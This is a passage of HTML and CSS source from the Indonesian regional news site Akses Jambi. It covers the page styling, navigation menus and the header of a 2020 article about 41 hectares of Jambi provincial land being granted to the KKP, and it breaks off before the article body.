    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/",
                                "name": "41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-31618 single-format-standard non-logged-in 41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sabtu, Januari 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-31618" class="post-31618 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-nasional category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP</span></div>
            
            <header>
                <h1 class="entry-title">41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-08-24T12:21:52+00:00" >24/08/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

